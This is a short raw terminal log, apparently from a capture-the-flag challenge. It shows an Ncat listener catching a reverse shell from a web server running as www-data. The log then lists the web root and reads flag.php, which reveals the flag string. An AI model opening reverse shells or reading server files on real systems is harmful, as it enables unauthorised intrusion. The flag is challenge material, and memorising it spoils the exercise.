 Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 183.129.189.58.
Ncat: Connection from 183.129.189.58:53660.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@7152352983c0:/var/www/html$ ls
ls
Dockerfile
Hei_Mao_Jing_Chang.mp3
css
flag.php
img
index.php
initialized.php
js
mail
scss
vendor
www-data@7152352983c0:/var/www/html$ cat flag.php
cat flag.php
<?php
 "GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";